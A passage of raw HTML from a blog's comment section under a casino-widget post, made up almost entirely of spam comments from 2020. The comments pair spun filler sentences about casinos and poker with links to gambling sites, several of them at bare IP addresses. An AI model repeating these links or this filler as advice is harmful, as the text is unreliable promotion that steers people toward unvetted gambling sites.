class="comment-content">Online play permits the player to play a wide assortment of games.<a href="https://newmacau88.co/" rel="nofollow">situs slot online indonesia</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6345844201818438479">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6345844201818438479">Delete</a></span></span></div><div class="comment-replies"><div id="c6345844201818438479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6345844201818438479-ra" class="thread-chrome thread-expanded"><div></div><div id="c6345844201818438479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6345844201818438479">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6345844201818438479-ce"></div></li><li class="comment" id="c5220921766179124573"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj--6NzYRfUPpO5FVd3CJIGMEqzz-7hEmzilHQ31IOfSyN5HuRJmLh9nyvo0acFvgpV83d-SwDxL2HJd8qQLUpa2-H97pmZ6oejUXuhOZph03ISzR8VOmIGLowOqd6G4Vg/s45-c/26.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08153640763421196714" rel="nofollow">PEPECUSTOM</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1587549897263#c5220921766179124573">22 April 2020 at 12:04</a></span></div><p class="comment-content">I have read all the comments and suggestions posted by the visitors for this article are very fine,We will wait for your next article so only.Thanks! <a href="https://www.maxbet888-th.com/" rel="nofollow">เว&#3655;บแทงบอลออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5220921766179124573">Reply</a><span class="item-control blog-admin blog-admin pid-1904669237"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5220921766179124573">Delete</a></span></span></div><div class="comment-replies"><div id="c5220921766179124573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5220921766179124573-ra" class="thread-chrome thread-expanded"><div></div><div id="c5220921766179124573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5220921766179124573">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5220921766179124573-ce"></div></li><li class="comment" id="c5275819500614337767"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1587973177631#c5275819500614337767">27 April 2020 at 09:39</a></span></div><p class="comment-content">Aside from the above valuable things, a Hand Converter can likewise be utilized to accumulate the adversary&#39;s measurable data, both for the players one has played against and the players one has never played against.<a href="http://198.96.92.107/" rel="nofollow">EnziBET</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5275819500614337767">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5275819500614337767">Delete</a></span></span></div><div class="comment-replies"><div id="c5275819500614337767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5275819500614337767-ra" class="thread-chrome thread-expanded"><div></div><div id="c5275819500614337767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5275819500614337767">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5275819500614337767-ce"></div></li><li class="comment" id="c7665349998068384538"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14869117584674187305" rel="nofollow">Fawad-Huqq-Realtor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1588109659156#c7665349998068384538">28 April 2020 at 23:34</a></span></div><p class="comment-content">You can likely concoct a lot more reasons why online casinos are more enjoyable than land based casinos once you experience a portion of that a good time for yourself. <a href="http://198.96.92.94/" rel="nofollow">togel hari ini</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7665349998068384538">Reply</a><span class="item-control blog-admin blog-admin pid-1064297384"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7665349998068384538">Delete</a></span></span></div><div class="comment-replies"><div id="c7665349998068384538-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7665349998068384538-ra" class="thread-chrome thread-expanded"><div></div><div id="c7665349998068384538-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7665349998068384538">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7665349998068384538-ce"></div></li><li class="comment" id="c6631513417135723192"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1588325013025#c6631513417135723192">1 May 2020 at 11:23</a></span></div><p class="comment-content">Before you begin playing at a VR Casino, it is judicious to check and see that your PC has the essential perspectives. <a href="http://198.96.92.108/" rel="nofollow">situs judi qq online terpercaya</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6631513417135723192">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6631513417135723192">Delete</a></span></span></div><div class="comment-replies"><div id="c6631513417135723192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6631513417135723192-ra" class="thread-chrome thread-expanded"><div></div><div id="c6631513417135723192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6631513417135723192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6631513417135723192-ce"></div></li><li class="comment" id="c3416781610077219840"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1588436061349#c3416781610077219840">2 May 2020 at 18:14</a></span></div><p class="comment-content">The Caribbean has probably the best authorized online casinos whose blast has been because of low assessments and quick exchanges.<a href="http://198.96.92.108/" rel="nofollow">check out this site</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3416781610077219840">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3416781610077219840">Delete</a></span></span></div><div class="comment-replies"><div id="c3416781610077219840-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3416781610077219840-ra" class="thread-chrome thread-expanded"><div></div><div id="c3416781610077219840-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3416781610077219840">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3416781610077219840-ce"></div></li><li class="comment" id="c16295929453289780"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04932686976148723014" rel="nofollow">jual beli mesin percetakan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1588909916313#c16295929453289780">8 May 2020 at 05:51</a></span></div><p class="comment-content"><br>this article is very useful for me, thank you for sharing it, i also have useful reviews.. please visit my website below too..<br><br><a href="http://www.agenbola777.id/" rel="nofollow">game slot online deposit pulsa</a><br><a href="http://45.64.128.184/slot-online/" rel="nofollow">agen slot online</a><br><a href="http://45.64.128.184/judi-bola/" rel="nofollow">taruhan bola</a><br><a href="http://pokerdexidn.com/" rel="nofollow">situs poker idn</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="16295929453289780">Reply</a><span class="item-control blog-admin blog-admin pid-1759418391"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/16295929453289780">Delete</a></span></span></div><div class="comment-replies"><div id="c16295929453289780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c16295929453289780-ra" class="thread-chrome thread-expanded"><div></div><div id="c16295929453289780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="16295929453289780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c16295929453289780-ce"></div></li><li class="comment" id="c7583959565414149283"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589274630672#c7583959565414149283">12 May 2020 at 11:10</a></span></div><p class="comment-content">Presently, there are numerous rewards that fill some needs, yet you can&#39;t benefit of all the rewards for some random casino site at once, so you need to purposely pick the reward or rewards that you will profit. <a href="http://joinsini.id/" rel="nofollow">situs judi qq online terpercaya</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7583959565414149283">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7583959565414149283">Delete</a></span></span></div><div class="comment-replies"><div id="c7583959565414149283-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7583959565414149283-ra" class="thread-chrome thread-expanded"><div></div><div id="c7583959565414149283-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7583959565414149283">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7583959565414149283-ce"></div></li><li class="comment" id="c993340773081310887"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03337558064824391603" rel="nofollow">Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589280734843#c993340773081310887">12 May 2020 at 12:52</a></span></div><p class="comment-content">This dollar sum consistently comes legitimately from the wagers every player places. Keep in mind, the casino will possibly offer this in the event that they can be certain they will benefit. <a href="http://107.178.109.60/" rel="nofollow">http://107.178.109.60/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="993340773081310887">Reply</a><span class="item-control blog-admin blog-admin pid-1904286086"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/993340773081310887">Delete</a></span></span></div><div class="comment-replies"><div id="c993340773081310887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c993340773081310887-ra" class="thread-chrome thread-expanded"><div></div><div id="c993340773081310887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="993340773081310887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c993340773081310887-ce"></div></li><li class="comment" id="c7767252954464727993"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589309812420#c7767252954464727993">12 May 2020 at 20:56</a></span></div><p class="comment-content">Aside from giving the chance to win some measure of genuine money, these casinos offer various engaging rewards to players too. <a href="https://enzibet.id/" rel="nofollow">situs yang direkomendasikan</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7767252954464727993">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7767252954464727993">Delete</a></span></span></div><div class="comment-replies"><div id="c7767252954464727993-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7767252954464727993-ra" class="thread-chrome thread-expanded"><div></div><div id="c7767252954464727993-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7767252954464727993">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7767252954464727993-ce"></div></li><li class="comment" id="c2282473104489154314"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589318042144#c2282473104489154314">12 May 2020 at 23:14</a></span></div><p class="comment-content">It&#39;s the quickest moving game at the casino tables with an enormous assortment of wagering and betting choices. <a href="http://joinsini.id/" rel="nofollow">referensi yang berguna</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2282473104489154314">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2282473104489154314">Delete</a></span></span></div><div class="comment-replies"><div id="c2282473104489154314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2282473104489154314-ra" class="thread-chrome thread-expanded"><div></div><div id="c2282473104489154314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2282473104489154314">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2282473104489154314-ce"></div></li><li class="comment" id="c6587676836999933944"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03337558064824391603" rel="nofollow">Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589474069789#c6587676836999933944">14 May 2020 at 18:34</a></span></div><p class="comment-content">One site is Paradise Poker. A few people know this webpage as the best spot online to play poker.<a href="https://livebos.id/" rel="nofollow">https://livebos.id/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6587676836999933944">Reply</a><span class="item-control blog-admin blog-admin pid-1904286086"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6587676836999933944">Delete</a></span></span></div><div class="comment-replies"><div id="c6587676836999933944-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6587676836999933944-ra" class="thread-chrome thread-expanded"><div></div><div id="c6587676836999933944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6587676836999933944">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6587676836999933944-ce"></div></li><li class="comment" id="c6405280707153189801"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1589526237678#c6405280707153189801">15 May 2020 at 09:03</a></span></div><p class="comment-content">The appropriate response here is quite straightforward too.<a href="http://odec.org.uk/" rel="nofollow">bisa mencoba disini</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6405280707153189801">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6405280707153189801">Delete</a></span></span></div><div class="comment-replies"><div id="c6405280707153189801-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6405280707153189801-ra" class="thread-chrome thread-expanded"><div></div><div id="c6405280707153189801-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6405280707153189801">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6405280707153189801-ce"></div></li><li class="comment" id="c2237054160023505572"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01767691539434563701" rel="nofollow">Brooklyn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1590081719379#c2237054160023505572">21 May 2020 at 19:21</a></span></div><p class="comment-content">. When figuring out how to play poker on the web, it is a shrewd move to begin playing with counterfeit cash before proceeding onward to genuine cash. <a href="http://107.178.109.59/" rel="nofollow">Agen Judi Domino QQ Online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2237054160023505572">Reply</a><span class="item-control blog-admin blog-admin pid-2064970060"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2237054160023505572">Delete</a></span></span></div><div class="comment-replies"><div id="c2237054160023505572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2237054160023505572-ra" class="thread-chrome thread-expanded"><div></div><div id="c2237054160023505572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2237054160023505572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2237054160023505572-ce"></div></li><li class="comment" id="c6035754472450638445"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08808852934851082310" rel="nofollow">abarie1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1590179417450#c6035754472450638445">22 May 2020 at 22:30</a></span></div><p class="comment-content">At the end of the day players have no dread of losing their cash and become insane people lifting each hand just to perceive what occurs. <a href="http://toppokerv.com/" rel="nofollow">http://toppokerv.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6035754472450638445">Reply</a><span class="item-control blog-admin blog-admin pid-869792375"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6035754472450638445">Delete</a></span></span></div><div class="comment-replies"><div id="c6035754472450638445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6035754472450638445-ra" class="thread-chrome thread-expanded"><div></div><div id="c6035754472450638445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6035754472450638445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6035754472450638445-ce"></div></li><li class="comment" id="c7571638736888800355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1590183991266#c7571638736888800355">22 May 2020 at 23:46</a></span></div><p class="comment-content">This is significant in light of the fact that a casino pledge drive isn&#39;t equivalent to holding a vehicle wash to raise reserves. <a href="http://toppokerv.com/" rel="nofollow">toppokerv</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7571638736888800355">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7571638736888800355">Delete</a></span></span></div><div class="comment-replies"><div id="c7571638736888800355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7571638736888800355-ra" class="thread-chrome thread-expanded"><div></div><div id="c7571638736888800355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7571638736888800355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7571638736888800355-ce"></div></li><li class="comment" id="c1204557261052296736"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1590283795416#c1204557261052296736">24 May 2020 at 03:29</a></span></div><p class="comment-content">If you are a new player, you get to know of the various strategies to be adopted, <a href="https://popslots.z13.web.core.windows.net/" rel="nofollow">pop slots free chips links 2020</a> many tips which you can follow while plating and the game procedures which may be denied to you in the slot games in a land based casino. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1204557261052296736">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1204557261052296736">Delete</a></span></span></div><div class="comment-replies"><div id="c1204557261052296736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1204557261052296736-ra" class="thread-chrome thread-expanded"><div></div><div id="c1204557261052296736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1204557261052296736">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1204557261052296736-ce"></div></li><li class="comment" id="c2928192524861348613"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13962172059578647803" rel="nofollow">Jerome11</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1591100066096#c2928192524861348613">2 June 2020 at 14:14</a></span></div><p class="comment-content"><a href="http://tri7betidn.com/slot-online/" rel="nofollow">situs judi slot online terpercaya</a><br><a href="https://qqpokerbet.me/" rel="nofollow">poker online</a><br><a href="http://pokerjingga.red/" rel="nofollow">idn poker</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2928192524861348613">Reply</a><span class="item-control blog-admin blog-admin pid-1714963095"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2928192524861348613">Delete</a></span></span></div><div class="comment-replies"><div id="c2928192524861348613-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2928192524861348613-ra" class="thread-chrome thread-expanded"><div></div><div id="c2928192524861348613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2928192524861348613">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2928192524861348613-ce"></div></li><li class="comment" id="c5900349070269951528"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16397165273148587361" rel="nofollow">Carter</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1591563564623#c5900349070269951528">7 June 2020 at 22:59</a></span></div><p class="comment-content">This network is responsible for top-notch casinos like Golden Tiger Casino and Blackjack Ballroom to mention a few. So when you sign up at Villento Casino you know that you will get a bang for your buck with great gameplay, <a href="http://146.66.105.92/login/" rel="nofollow">login sbobet</a> superb graphics and smart player options.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5900349070269951528">Reply</a><span class="item-control blog-admin blog-admin pid-828170653"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5900349070269951528">Delete</a></span></span></div><div class="comment-replies"><div id="c5900349070269951528-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5900349070269951528-ra" class="thread-chrome thread-expanded"><div></div><div id="c5900349070269951528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5900349070269951528">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5900349070269951528-ce"></div></li><li class="comment" id="c7389143783190745551"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1591611834211#c7389143783190745551">8 June 2020 at 12:23</a></span></div><p class="comment-content">Modest plastic composite chips for a situation can be gotten for $30.00 or less at a major box store, huge chain retail chain or rebate store. <a href="https://kiffslots.co.za/" rel="nofollow">Kiff Slots</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7389143783190745551">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7389143783190745551">Delete</a></span></span></div><div class="comment-replies"><div id="c7389143783190745551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7389143783190745551-ra" class="thread-chrome thread-expanded"><div></div><div id="c7389143783190745551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7389143783190745551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7389143783190745551-ce"></div></li><li class="comment" id="c917396783054268150"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxXWllBuFiLgL6xkU9FtARYgYNcAsjiUrpMjGaJviwP8p5f5yXEnw_s7wbYkWLL-alZoitaCk-VRWKVuQXH9m5Sgr3ChPmP1AlXCyHg2OhP30ejA0YqVsqIRJ7Wqfylg/s45-c/800px_COLOURBOX11225334.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13900889601228097966" rel="nofollow">Farhan.Jee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1593712663683#c917396783054268150">2 July 2020 at 19:57</a></span></div><p class="comment-content">I like to recommend exclusively fine plus efficient information and facts, hence notice it: <a href="https://mtpolis.net/" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="917396783054268150">Reply</a><span class="item-control blog-admin blog-admin pid-1235930080"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/917396783054268150">Delete</a></span></span></div><div class="comment-replies"><div id="c917396783054268150-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c917396783054268150-ra" class="thread-chrome thread-expanded"><div></div><div id="c917396783054268150-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="917396783054268150">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c917396783054268150-ce"></div></li><li class="comment" id="c3886589822834918551"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15071558665185063414" rel="nofollow">Jerome11</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1593857720632#c3886589822834918551">4 July 2020 at 12:15</a></span></div><p class="comment-content"><a href="https://337poker.co/poker" rel="nofollow">screenshot poker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3886589822834918551">Reply</a><span class="item-control blog-admin blog-admin pid-782681645"><a target="_self" 